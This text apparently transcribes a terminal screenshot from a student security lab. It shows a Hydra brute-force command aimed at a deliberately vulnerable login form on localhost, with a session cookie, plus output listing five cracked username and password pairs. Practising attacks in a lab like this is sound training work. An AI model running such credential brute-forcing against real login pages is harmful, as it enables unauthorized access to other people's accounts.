 ╭─wzrdd@heth in repo: cripto/Lab2 on main [!?] took 64ms
[⚡] × hydra -L Diccionarios/users.txt -P Diccionarios/passwords-pruned.txt 127.0.0.1 -s 4280 http-get-form "/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PH
PSESSID=c1563ab49faa811139c3bdc9e9580558; security=low:F=Username and/or password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-17 06:02:51
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 840 login tries (l:5/p:168), ~53 tries per task
[DATA] attacking http-get-form://127.0.0.1:4280/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSID=c1563ab49faa811139c3bdc9e9580558; security=low:F=Usern
ame and/or password incorrect.
[4280][http-get-form] host: 127.0.0.1   login: 1337   password: charley
[4280][http-get-form] host: 127.0.0.1   login: admin   password: password
[4280][http-get-form] host: 127.0.0.1   login: gordonb   password: abc123
[4280][http-get-form] host: 127.0.0.1   login: pablo   password: letmein
[4280][http-get-form] host: 127.0.0.1   login: smithy   password: password
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-17 06:02:55
╭─wzrdd@heth in repo: cripto/Lab2 on main [!?] took 3s